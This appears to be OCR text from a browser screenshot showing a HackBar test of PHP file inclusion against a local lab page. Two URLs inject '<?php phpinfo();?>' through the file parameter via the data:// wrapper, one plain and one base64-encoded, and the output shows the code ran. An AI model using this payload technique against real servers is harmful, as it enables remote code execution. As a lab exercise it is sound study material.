 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/01yijing/include/test.php?file=data://text/plain,<?php phpinfo();?>
PHP Version 5.4.45
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/01yijing/include/test.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b